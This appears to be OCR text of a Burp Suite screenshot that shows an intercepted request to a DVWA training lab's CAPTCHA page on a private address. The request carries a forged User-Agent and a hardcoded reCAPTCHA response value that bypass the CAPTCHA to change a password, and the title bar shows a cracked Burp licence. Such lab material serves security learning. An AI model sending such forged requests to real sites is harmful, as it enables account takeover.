 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.103:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.1.103
Content-Length: 95
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.103
Content-Type: application/x-www-form-urlencoded
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.103/dvwa/vulnerabilities/captcha/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=k5st6kthk0th58lb8ko7mfj364
Connection: close
step=2&password_new=9&password_conf=9&user_token=066671e3dec42f81caeb6d84a31742df&Change=Change&g-recaptcha-response=hidd3n_valu3